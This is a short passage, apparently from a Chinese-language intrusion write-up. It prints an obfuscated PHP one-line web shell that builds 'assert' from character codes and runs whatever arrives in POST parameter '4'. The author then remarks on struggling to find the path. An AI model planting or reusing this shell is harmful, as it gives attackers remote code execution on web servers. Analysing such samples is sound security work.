 <?php
$a=range(1,200);$b=chr($a[96]).chr($a[114]).chr($a[114]).chr($a[100]).chr($a[113]).chr($a[115]);
$b(${chr($a[94]).chr($a[79]).chr($a[78]).chr($a[82]).chr($a[83])}[chr($a[51])]);
?>
图 3-4-5
然后就是找路径了，找了好久一段时间，未果，这不科学啊，尼玛这能难倒我？版本是